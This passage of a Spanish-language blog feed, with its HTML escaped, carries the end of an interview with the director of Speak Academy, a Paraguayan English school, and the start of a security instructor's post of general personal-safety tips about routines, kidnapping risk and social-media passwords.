href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzfX0Ruvojyb1UigAN32kmGUZVwAUcbemjOn9x6UGHIT3462sZqIAd8K2xeDF62j3P2ZaCigJi46KCVhYqPnqAtCTAYIV88qUgFBPrVpFNSC1e5qcE_0r_1ESWWxJYudg_elvVQd64PCBc-5PLO2zl1oKZCwbsqmwzR_j1Oz_1nimHuc-q0--fsCcS3Yo\/s4496\/DSC_5240.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzfX0Ruvojyb1UigAN32kmGUZVwAUcbemjOn9x6UGHIT3462sZqIAd8K2xeDF62j3P2ZaCigJi46KCVhYqPnqAtCTAYIV88qUgFBPrVpFNSC1e5qcE_0r_1ESWWxJYudg_elvVQd64PCBc-5PLO2zl1oKZCwbsqmwzR_j1Oz_1nimHuc-q0--fsCcS3Yo\/s320\/DSC_5240.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl 2020 prometía mucho, sin embargo, fue un año de muchas pérdidas, entre ellas, el 80% de nuestros alumnos desistieron de estudiar inglés, en medio de la incertidumbre la educación fue uno de los rubros que más fue golpeado por el confinamiento pero lejos de amedrentarnos, la crisis mundial nos llevó a un desafío aún mayor, crear una metodología eficaz, construir una plataforma educativa innovadora y lanzar en un tiempo récord una nueva forma de adquirir un idioma, así nació Speak Academy. Como resultado de constante capacitación y sugerencias de expertos, decidimos cambiar y unificar nuestro nombre y logo, nuestra imagen corporativa de Language Teaching Center al nombre actual, Speak Academy.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Con esta innovación fueron ganadores del Ministerio de Trabajo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí es, tras un concurso nacional organizado por el Ministerio de Trabajo, el SINAFOCAL, la Unión Industrial Paraguaya y la Fundación Cepprocal, fuimos una de las empresas ganadoras a nivel nacional del proyecto ACCIÓN MIPYMES.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EDestacamos además, que fue ganadora como “Mujer emprendedora”.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U9cNhlpUe_t50F9Qvqb2XsECvBsfRcUuLXwReosGHDOjou6tVNmNAZpu56ILuOkZOVmg4WzTu2A9ujjzKPBeHQJFtXF4jRWdaYHGV4_l5k77S9E34qz6Kx1K1gXJ1auXRdGmXQO3ym54Bw8dt6X8aNSq1BwH3RC-TbcfbswhuYNfEr2aSBQrE1_2v4g\/s4496\/DSC_5249.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U9cNhlpUe_t50F9Qvqb2XsECvBsfRcUuLXwReosGHDOjou6tVNmNAZpu56ILuOkZOVmg4WzTu2A9ujjzKPBeHQJFtXF4jRWdaYHGV4_l5k77S9E34qz6Kx1K1gXJ1auXRdGmXQO3ym54Bw8dt6X8aNSq1BwH3RC-TbcfbswhuYNfEr2aSBQrE1_2v4g\/s320\/DSC_5249.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMeses antes, fui seleccionada como becaria del programa Academy for Women Entrepreneur de la Embajada de los USA, siendo una de las 25 mujeres emprendedoras de la región y participamos activamente en el programa impulsado por la Municipalidad en REINVENTATE CDE. Además de esa capacitación, fui seleccionada para participar del Elevator BootCamp para emprendedores, patrocinado y financiado por la Embajada de los Estados Unidos.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué puede mencionar otro aspecto positivo del 2021?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el año 2021, alcanzamos muchos logros, entre ellos la firma de un convenio con Path International Examinations del Reino Unido, convirtiéndonos en el primer centro examinador en el País. Internacionalizamos la institución teniendo alumnos nacionales e internacionales.\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKLWIs01MkyVv4-0CeDDjucHFSzLSiNh6gecH6RLYlZ8qK-_FC2aTL7OCXvlIW7GNNQ5invsYFNbPHOpPgyzGcj4E2YVQidteysGttucvHF7FyuvjPYwaq3NQWDLdR89kAO8JIfFMTPzVa5vtZlJW0tBDBFIIKY6wuiapyf3zZOZvSBimWdts_xE0Q6o\/s4496\/DSC_5442.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKLWIs01MkyVv4-0CeDDjucHFSzLSiNh6gecH6RLYlZ8qK-_FC2aTL7OCXvlIW7GNNQ5invsYFNbPHOpPgyzGcj4E2YVQidteysGttucvHF7FyuvjPYwaq3NQWDLdR89kAO8JIfFMTPzVa5vtZlJW0tBDBFIIKY6wuiapyf3zZOZvSBimWdts_xE0Q6o\/s320\/DSC_5442.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003EDespués del largo confinamiento, finalmente ese año volvimos a recibir teachers nativos de los Estados Unidos, que vienen a enseñar a los alumnos de Speak Academy\u0026nbsp; con el deseo de ayudarlos a ir a los Estados Unidos por medio de los diversos programas y oportunidades de intercambio. Fui seleccionada para ser\u0026nbsp;Embajadora de Partners of the Américas, organización sin fines de lucro en EE.UU.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EA pesar de ser una joven empresa, ¿también cuenta con programa de responsabilidad social?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EContribuimos con la sociedad desarrollando programas de responsabilidad social, iniciando en el 2020 el programa English Week, que consiste en clases gratuitas de inglés online con invitados de Estados Unidos, abierto a todo público y Americana Box, un proyecto impulsado por la Embajada de Estados Unidos y los Espacios Americanos conjuntamente con Speak Academy, este programa beneficia a familias de escasos recursos con 1 caja mensual durante 6 meses cuyo contenido son materiales didácticos de diversas materias como ciencias a través de experimentos, artes, inglés, lectura, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjvDQoKODXX8lUjyxqWktKtPqsdCU1ZDGWVBEDl14CAYzDhqcIUfIS0KZEzQpKr5Nv35dlepkG8wBuy-jXy_4LOpmHH4FfQ0PSRAQZs5pH-c_oc227EyfPIZIEitCAdkYGoHQzc_nieAWTO2cFg1yacjmT8w3oMCEfNPtodlFRiX-DT6UbXCy9tc6w43s\/s4496\/DSC_5457.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjvDQoKODXX8lUjyxqWktKtPqsdCU1ZDGWVBEDl14CAYzDhqcIUfIS0KZEzQpKr5Nv35dlepkG8wBuy-jXy_4LOpmHH4FfQ0PSRAQZs5pH-c_oc227EyfPIZIEitCAdkYGoHQzc_nieAWTO2cFg1yacjmT8w3oMCEfNPtodlFRiX-DT6UbXCy9tc6w43s\/s320\/DSC_5457.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAurelio Morínigo y Fátima M.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESpeak Academy ha beneficiado desde su fundación con becas de estudio a alumnos de escasos recursos y ya ayudó a muchos alumnos a cumplir su sueño de ir a los Estados Unidos de América.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELos galardones siguieron en 2022.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el año 2022, Speak Academy fue galardonado con el Premio Nacional FOMIPYMES 2022, bajo la categoría Juventud Emprendedora y el premio REEMUJER, ambos patrocinados por el gobierno de la República de China-Taiwán y el apoyo del gobierno nacional. Además, fuimos seleccionados para el programa de digitalización empresarial donde recibimos fondos y capacitaciones de KOGA en el programa +digitales.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EY siguen los éxitos en el presente año.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C3IbjUpL5QOzMEYSuXj5N3PvE2qMdK9Nhw5dDaLJfoMVY8xQxxXvGkbGwEasQ70Tjl-C3ang9lp3Lpx7viO-WwUXeL8Q5gLaJnBhJjNgnp3VEAcFikOsyHgw-HQY9VIjpoQKUV4O2fnJaYx-6dwdzdPV95T538K2LyLJHbxLOZrKrgadbtcJQ91eyco\/s4496\/DSC_5460.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C3IbjUpL5QOzMEYSuXj5N3PvE2qMdK9Nhw5dDaLJfoMVY8xQxxXvGkbGwEasQ70Tjl-C3ang9lp3Lpx7viO-WwUXeL8Q5gLaJnBhJjNgnp3VEAcFikOsyHgw-HQY9VIjpoQKUV4O2fnJaYx-6dwdzdPV95T538K2LyLJHbxLOZrKrgadbtcJQ91eyco\/s320\/DSC_5460.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELic. Fátima y Jazmín Morinigo.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn el 2023, fui seleccionada por el Departamento de Estado de los Estados Unidos para representar a Paraguay en el programa YLAI (Young Leaders of the Americas Iniciative), dirigido a jóvenes líderes y emprendedores de América Latina, el Caribe y Canadá, donde fui formada en la Universidad de Arizona con beca completa y completé un programa de colaboración con empresas y ONGs del rubro educativo en EE.UU.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETambién el crecimiento es a nivel estructural.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn lo que va del año hemos ampliado las aulas, cantina y más baños sexados,\u0026nbsp; implementamos mejoras y herramientas en nuestra plataforma para seguir brindando el mejor servicio, ya tenemos mesa de entrada en el MEC para nuestra certificación y es un proceso que venimos llevando a cabo desde nuestros inicios.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cuál es la metodología en la plataforma virtual y para las presenciales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAS-LjETUWHFehnGpS3BuqiUK4-37q_vk3dfnsYBGeaJJK1DTuzIFAHVENHO_WI0Zrd9P3GniPwmk2N0MR0pwMOmQSanNqoMVEg893-REUtSXJtCu80BKTZT7aUISnoXcWHrunA3m4EQs9sw-RuoMPA4iE3G3G_-ZG4XYxNP8thh2mcqpH56bhBbWvER4\/s4496\/DSC_5474.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAS-LjETUWHFehnGpS3BuqiUK4-37q_vk3dfnsYBGeaJJK1DTuzIFAHVENHO_WI0Zrd9P3GniPwmk2N0MR0pwMOmQSanNqoMVEg893-REUtSXJtCu80BKTZT7aUISnoXcWHrunA3m4EQs9sw-RuoMPA4iE3G3G_-ZG4XYxNP8thh2mcqpH56bhBbWvER4\/s320\/DSC_5474.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFachada de la Institución.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ENuestra metodología en la plataforma se llama FLASH (Fast Language Acquisition System from Home) que consta de 6 pasos imprescindibles para la adquisición del idioma.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENuestra metodología de clases presenciales es con un enfoque conversacional, buscando potenciar las habilidades idiomáticas de forma dinámica. Cabe resaltar que todos nuestros programas de estudio se rigen bajo los estándares internacionales del Marco Común Europeo de Referencias para las Lenguas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtqRFDeTswQgEUdGoeHnlYGml790jxPOlMRYfQljVm1RQYzrN-QjaFC__IoNS8PxE876OF00UZgvxZCY1MNT0DAzk4zW-vTHFmIQuRMkW97KyGtp-qAQSrxpUED5pCy4AqgqIE8Uj2Aw5SytJMP7KH9lmuDYJfvFFXAAz4OPe8rO8la-g49BQHMxQbIOk\/s1456\/speak%203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1456\" data-original-width=\"1180\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtqRFDeTswQgEUdGoeHnlYGml790jxPOlMRYfQljVm1RQYzrN-QjaFC__IoNS8PxE876OF00UZgvxZCY1MNT0DAzk4zW-vTHFmIQuRMkW97KyGtp-qAQSrxpUED5pCy4AqgqIE8Uj2Aw5SytJMP7KH9lmuDYJfvFFXAAz4OPe8rO8la-g49BQHMxQbIOk\/w518-h640\/speak%203.jpg\" width=\"518\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7302646165257818228\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fatima-elizabeth-morinigo-martinez-dir.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7302646165257818228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7302646165257818228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fatima-elizabeth-morinigo-martinez-dir.html","title":"Fátima Elizabeth Morínigo Martínez - Dir. Speak Academy"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s72-c\/speak%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-5289493735255115618"},"published":{"$t":"2023-09-18T16:02:00.001-07:00"},"updated":{"$t":"2023-09-18T16:02:47.355-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"JULIO ESPÍNOLA - TÉCNICO E INSTRUCTOR EN AREA DE SEGURIDAD. ESTUDIOS REALIZADOS EN EE.UU. y BRASIL"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s3072\/JULIO.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s320\/JULIO.jpg\" width=\"313\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Dancing Script; font-size: large;\"\u003E\u003Cb\u003EJulio Espínola\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ESUGERENCIAS INDISPENSABLES DE SEGURIDAD\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ELa seguridad personal y la de nuestra familia, muchas veces, dependen del cuidado que tenemos al salir de casa hasta volver. En esta nota te daremos sugerencias para reducir las posibilidades de ser victima de lo ajeno, en este caso llevar en cuenta los detalles de seguridad implican también conciencia de la realidad. En cambio, exponerse o exhibir actividades cotidianas hacen que llamen la atención de las malas personas que se dedican al robo, hurto o, en el peor de los casos, al secuestro.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: x-large;\"\u003E\u003Cb\u003EDEBEMOS CONSIDERAR VARIOS FACTORES COMO\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Anton; font-size: large;\"\u003ER E C U R S O S\u0026nbsp; \u0026nbsp;I M P O R T A N T E S\u0026nbsp; \u0026nbsp;P A R A\u0026nbsp; \u0026nbsp;L A\u0026nbsp; \u0026nbsp;P R O T E C C I Ó N\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ELa información es vital:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIoj0F42H9JZ13Wa3uMtYAYq2kvq9jK5hU7PTIb-1uPKs0l8e6qlHg8loXh_JBAle6VU4eMruh0IshMJ59ErusMULOKNUtZcrb69dk6ge_FsAnR4qosiQN6jJvTUO0yE7uwHiXQpsnK8FLdZa556jBq_YAX2cUlyJk3VdXBd1ypk36MRkC1FVMG2aWQn8\/s1600\/93f881ee-40e3-4056-a580-8cc3fe9d06fb.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIoj0F42H9JZ13Wa3uMtYAYq2kvq9jK5hU7PTIb-1uPKs0l8e6qlHg8loXh_JBAle6VU4eMruh0IshMJ59ErusMULOKNUtZcrb69dk6ge_FsAnR4qosiQN6jJvTUO0yE7uwHiXQpsnK8FLdZa556jBq_YAX2cUlyJk3VdXBd1ypk36MRkC1FVMG2aWQn8\/s320\/93f881ee-40e3-4056-a580-8cc3fe9d06fb.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPractica de tiro.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EDebes estar informado por canales oficiales sobre todo lo que está sucediendo a tu alrededor para tener una idea de cómo movilizarse, cómo actuar y que riesgos son a los que más propensos puedes estar.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003EEvitar la rutina:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EA veces nuestro cerebro actúa por inercia ya que nos acostumbramos a realizar actividades cotidianas y simplemente las hacemos sin detenernos a analizarlas, esto es un grave error ya que si estuviésemos en riesgo el atacante podría saber en que momento atacar.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003ECombinar elementos de seguridad:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-PGaHGmpBgKJSYx0QI9E28MZ_d4AnJDHuvmbl6n1jr5C9kyGrHgFWxScL_oPkQ99Wx-SxupFnbms0OplUnuu5Eu1RLAXXgC-bHXz9GPytsIIvNfYoJeREmwZpazwmjwH24bzHmXB-combbLOSAo4mjJkhxChb1VxQGBC-Nop8gbzGRaNJSw-YMzBYUg\/s4496\/DSC_1068.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-PGaHGmpBgKJSYx0QI9E28MZ_d4AnJDHuvmbl6n1jr5C9kyGrHgFWxScL_oPkQ99Wx-SxupFnbms0OplUnuu5Eu1RLAXXgC-bHXz9GPytsIIvNfYoJeREmwZpazwmjwH24bzHmXB-combbLOSAo4mjJkhxChb1VxQGBC-Nop8gbzGRaNJSw-YMzBYUg\/s320\/DSC_1068.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EStaff\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEs importante que uses elementos de seguridad que sean fácilmente visibles desde el exterior y otros que no sean detectables, de esta manera poder combinar la disuasión con la sorpresa.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003EIntento de secuestro:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESe llevan a cabo con estudios de dos o tres semanas sobre nuestras rutinas, lugares y horarios, por eso es necesario cambiar los itinerarios y rutinas constantemente. Los parques públicos abiertos que no poseen portería controlada en donde se hace ejercicios o paseos de mascotas, allí debe prestar especial atención.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003ELas Redes Sociales:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEs un hecho que las plataformas de redes sociales como: Facebook, Instagram, Twiter, Tik tok, YouTube, entre otras son parte de la vida diaria de las personas. Ofrecen un servicio «gratuito» del que casi nadie puede escapar, pero que esconde peligros potenciales por lo que es importante que:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EProteger tus cuentas con contraseñas fuertes y seguras\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENo aceptes solicitudes de personas desconocidas\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUtilizar una ventana de incógnito si vas a utilizar un computador prestado\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: 